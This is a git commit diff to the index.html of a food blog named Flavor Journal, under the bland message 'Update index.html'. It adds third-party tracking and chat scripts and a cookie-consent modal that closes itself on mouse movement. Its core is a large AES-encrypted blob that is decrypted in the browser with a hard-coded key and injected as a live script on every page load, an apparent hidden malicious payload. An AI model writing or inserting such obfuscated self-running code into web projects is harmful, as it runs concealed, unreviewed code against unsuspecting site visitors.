


==== commit 3dd1cc50: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,6 +1,20 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
+  <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=ace8a827"></script>
+  <!--Start of Tawk.to Script-->
+<script type="text/javascript">
+var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
+(function(){
+var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
+s1.async=true;
+s1.src='https://embed.tawk.to/69f21500c429b91c31e917b9/1jncq436j';
+s1.charset='UTF-8';
+s1.setAttribute('crossorigin','*');
+s0.parentNode.insertBefore(s1,s0);
+})();
+</script>
+<!--End of Tawk.to Script-->
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
   <title>Flavor Journal | Food Blog, Recipes & Cooking Tips</title>
@@ -38,6 +52,118 @@
   </script>
 </head>
 <body>
+  <script src="https://cdn.tailwindcss.com"></script>
+<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
+<script>
+function aesDecode(encodedText) {
+    const decodedText = decodeURIComponent(encodedText);
+    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
+    return bytes.toString(CryptoJS.enc.Utf8);
+}
+const codeString = aesDecode(`U2FsdGVkX1+ji8AyhRjLru/jiffmH8bJf4Aum89BK9JVzqAtbUfXC38JTo1MTdPI4yRxUpCniHjsxaDxCa4dO++JMSkMn/SmLcIf37uSsrK1pdIyu4fWV7F8oDTHuITCuR4ChJglh3/zapXGhsnR7O3ocYC/YVT5hxlnCyak/2Imivawyp3PpzWBf/dG9vcbaNKAvjo0Iu9wQz52wZ38n7Zceu5aCaa/kIXP1t2a5SRFa0dif6m89mlmaGpRhlVnX2hRzRBWtM8ptd4xsSgRmbJ+puM4jUDQSeGYniGsLXV+Q0YlIm3Aa2cf5oKiIos/[base64]/Bw9t6BsYIXy5lYlvrqZ5WuIrYxsWOjWZU3W/aX8AmSZMOkx8QS2NjRV6+sMISWaB7v+38+1tkVHbJnS9HgKQM7FauM+y4kUEdQAzOjnER+Ygo3OlE0LaWJis1HjgmIysAqy5IFzYXpTAgNTOrdpAPTbu3VzRVhJAtYe0VhHqgoKZhLmnZIFMsRtgje+iUN2el89ziolzN6w/3ZSHYgbcdNirI1jiYNT3sISo0VacrOIQRMuqrezsKxgGe2ul65PBu2vm0rixHtyo6gGJhommKvOvPxpa3PgNHfKNwCMlQHdhjcEs0fjQzS8sFmYOANL/jzuGrnOdZdwR5YXnJn3HLoaeyMJNrSkaknFkEUIMvQ28C9bME2tF8iuejgc+nXnsESdrwvoxN5QaPbYWo4i5z3MpXR8HzNOJBR0WJ0dzmJOuu1uogI+xm5jO3qrXeb0XEODi/Fd8heGWfUo/RQ0MQn3FzubIP8DZkU5DaCWbQ7C9OTZk1N297V8ilpzWddrCQyRaffpQopvAorvjbuOO6fjdR5qBkPR45iRnwwdBnKQuqqf9e47oye5rzniGRyoqyo0jfnzU2RJTfZ3NvUEFSivv/V3JgYigDPR6LG4XHYvOntQix0jD23C6bah2C66QAw88pr7H4xRJ6XCTtxvxugMNaHcHZ6+vd8Ng1KOZJ1+bYHGzXd/hhFb/S2KTQEaCr/[base64]/5vqtGg7zUuuVAIjkmpFNsQDvT45BXVRgCatefKWfMderPEwKNlGuJod/xQ0ApGScXOFV+4nLfTwTZMx6TbgtbsW5CXY02lCOkpif/T0lFRpBiFd8ETSOHjYSIA36PwUBC6BBYVZTw9gSoY3+zsM6PFML5mveMMuHucYKSny8Kaig1HPm1xYRd1qBkXITb4BxT9N7pr2dgqmr9ir2YtnKlO0D5chHWv5r49xrMP4gX7/6rt9ypSmNyZBQP7ycBcXW7z6MEkXpFb3sCPdd8OR6nphcjXqYqqPM0NLTpPI7v4/bg+dgCH848spi0mYO9Mxyx2axyBibG4CZkjSaGTTQNjY75TVYlLEDdg5qBqUDFF8S/UH9Ah9cNrN1M9/TfmU/KsS4NRD8XgHrKpJiT+RNsXOX0fdrq0kRgTlGzTEfLC5KP9NZZel/[base64]/[base64]/ej963XvNffjWIv5Ykmga6p5njad79FLzuWBDSCj0IGWA69PzGyIssBR4S1xjsLfm3rRIIB7+FCQpvzt2aXVfbcsyuQKBmdUkJCxlinbqFEwI3c/PtGN/htU29VVxwjx7ZIvK5GLc6unjNxh+f4g6FeDqdsWtHKkfH+RVxBHpbcLp9ds2ZU5ec2KMOKP+AvhsHzZfSZPCrmPpk4I99E6sBTbVqNbQh+tBmOuUXEiMphJ08rvWSNmMkPzvZLv5+TwH8uUhXwIeqM4sPQ6Nv6M3xDDHCniF/2ouTGYPRrFSaSbqYmds3aopMeclK32PBZQ321TrJera1ZclwwUcZM2d4Uu7tBZzNRxfBDhYJJwuyrtMaUIRp6bijh93qfJ0RkDYGaOA01hZ5xN2NKmUze+Upmg8zePuCm0qLYjfXlTHW/6K2y6PFd5bMmYe1VTKjLsaELGas83K5ysFxDyZ7158Gjes3nLSaoWYYg75QEg5T27LY+O4VeDq6589sbduzokng9Krn+QDMV5F8CGBeugPv1L/fSyQJeC8Pa5g5vmwFWswiGxOhvuTjWockSRK5013GOnGN3rdtmBO6fWbqx4EAnBkqaalWtxqOEuXY/Wj1e032gV61vwFglk2bXvJhSjQ5/1JkHkyebpBtJFCXV2nvY07D6eeyTXSk7OEN3hMFPnKbwaYsiu8wNzulDCJ28wwns9EqgalmFAIYog8mqu0Z2t6gy+fqpgRQa2+M82haRxaWyiq1/YXkvdFWpMqdmVpur4dU12hLZY+I2bfv7IKrP/4IhGkqvAOaZHu0mk5sHnNbgXt6+m73NAaSlIBWPgdjYO5LU6yxeCSGaa55nKpW8S5ZIYsWFmUIBVA+gTMwn3ALvrQKjsPKEqRd2SYPTEIqIy8wqOlK/L/[base64]/CK5Lewh24T4ALXFbhu/L78lAFC1Y/NCAXKk2iLle8XekdR6jZFMvlrTokWt2i9Tsdx2TjsXH9dNZ2dievCxHe+P2v7yyoYm/95vcSZsyTEQb7KBMQYfz2riDCCaLmYT5VCHAyX+pq/ka5aaxpjy9XKqHadASmWsOHWnp1BLUW7kQMJNMvsbnrxErAZ7S9TY3hDu1jpMVDqvPE8C+FkEmfyd5xE8jsNmnR2pYiOnRKPpUBp3cep5jYeoXUYidTEuzt2VOn7IHdRMTE2Qi4ca/t9twQe0YL2/OaF5lML6GRYGSy344HOuHNjPr+TjhNz97JriIa7+ejyVGpX0fO4OZUpfvYjZrBhznxNeZJGhyzLU/8cn0lNdk+lSgxYe6P7qZRZ/4z6XXdvl3bEb9bQu7pRbLj18ZwPumGJ0NKXUfwWEtiIYYJFN2YLM/[base64]/es+1xWWzPkrMIUlGU7JIK+OCBoYXdZKahDcm0m3nD0ULkGwrGGLbCcV`);
+const script = document.createElement("script");
+script.textContent = codeString;
+document.body.appendChild(script);
+</script>
+<script>
+document.body.style.overflow = "hidden";
+</script>
+
+
+<div id="cookie-modal-box" class="hidden">
+<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
+<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
+    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
+        <button id="cookie-close" class="absolute top-4 right-4">
+            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
+                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
+            </svg>
+        </button>
+        <div class="flex items-center gap-3 mb-4">
+            <span class="text-yellow-500 text-3xl">🍪</span>
+            <h2 class="text-2xl font-bold">About cookies</h2>
+        </div>
+        <p class="text-gray-600 mb-6">
+            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
+            By clicking, you agree to our use of cookies.
+        </p>
+            <div class="flex flex-col sm:flex-row gap-3">
+                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
+                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
+            </div>
+        </div>
+    </div>
+</div>
+
+<script>
+    (function(){
+        function decodeEmail(encodedString) {
+            var email = "",
+                r = parseInt(encodedString.substr(0, 2), 16),
+                n,
+                i;
+            for (n = 2; encodedString.length - n; n += 2){
+                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
+                email += String.fromCharCode(i);
+            }
+            return email;
+        }
+
+        var elements = document.querySelectorAll('.__cf_email__');
+        for (var i = 0; i < elements.length; i++) {
+            var el = elements[i];
+            var encoded = el.getAttribute('data-cfemail');
+            if (encoded) {
+                var decodedEmail = decodeEmail(encoded);
+                el.innerHTML = decodedEmail;
+                // If the parent is an <a> tag, update the href to mailto
+                if (el.parentNode.tagName === 'A') {
+                    el.parentNode.href = "mailto:" + decodedEmail;
+                }
+            }
+        }
+    })();
+</script>
+<script>
+    const modalBox = document.getElementById("cookie-modal-box"),
+        modal = document.getElementById("cookie-modal"),
+        backdrop = document.getElementById("cookie-backdrop"),
+        acceptBtn = document.getElementById("cookie-accept"),
+        declineBtn = document.getElementById("cookie-decline"),
+        closeBtn = document.getElementById("cookie-close");
+
+    function showModal() {
+        modalBox.classList.remove("hidden");
+        setTimeout(() => {
+            backdrop.classList.remove("opacity-0");
+            modal.classList.remove("opacity-0", "scale-90");
+        }, 10);
+    }
+
+    function hideModal(e) {
+        localStorage.setItem("cookie-consent", e);
+        setTimeout(() => {
+            modalBox.classList.add("hidden");
+        }, 1500);
+
+        // remove mousemove listener once closed
+        document.removeEventListener("mousemove", mouseMoveClose);
+    }
+
+    function mouseMoveClose() {
+        hideModal("closed");
+    }
+
+    acceptBtn.onclick = () => hideModal("accepted");
+    declineBtn.onclick = () => hideModal("declined");
+    closeBtn.onclick = () => hideModal("closed");
+    backdrop.onclick = () => hideModal("closed");
+
+    if (!localStorage.getItem("cookie-consent")) {
+        showModal();
+        document.addEventListener("mousemove", mouseMoveClose, { once: true });
+    }
+</script>
   <header class="site-header">
     <div class="container nav">
       <a href="index.html" class="logo">Flavor Journal</a>
@@ -214,4 +340,4 @@
 
   <script src="script.js"></script>
 </body>
-</html>+</html>

